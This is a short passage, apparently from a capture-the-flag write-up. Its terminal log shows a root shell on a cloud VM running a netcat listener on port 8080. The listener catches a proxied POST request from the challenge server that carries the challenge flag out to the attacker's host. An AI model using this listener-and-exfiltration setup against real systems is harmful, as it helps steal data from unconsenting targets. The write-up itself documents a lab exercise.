 远程登录
lighthouse@VM-24-10-ubuntu:~$ sudo su root
root@VM-24-10-ubuntu:/home/lighthouse# cd ../../
root@VM-24-10-ubuntu:/# nc -lvp 8080
listening on [any] 8080 ...
113.201.14.253: inverse host lookup failed: Unknown host
connect to [10.0.24.10] from (UNKNOWN) [113.201.14.253] 34328
POST http://www.yunyansec.com/ HTTP/1.1
Proxy-Connection: Keep-Alive
User-Agent: GuzzleHttp/6.2.0 curl/7.38.0 PHP/5.6.23
Content-Type: application/x-www-form-urlencoded
Host: www.yunyansec.com
Content-Length: 40
YourFlag=cazy%7BWE_4r3_f4mily_for3vEr%7D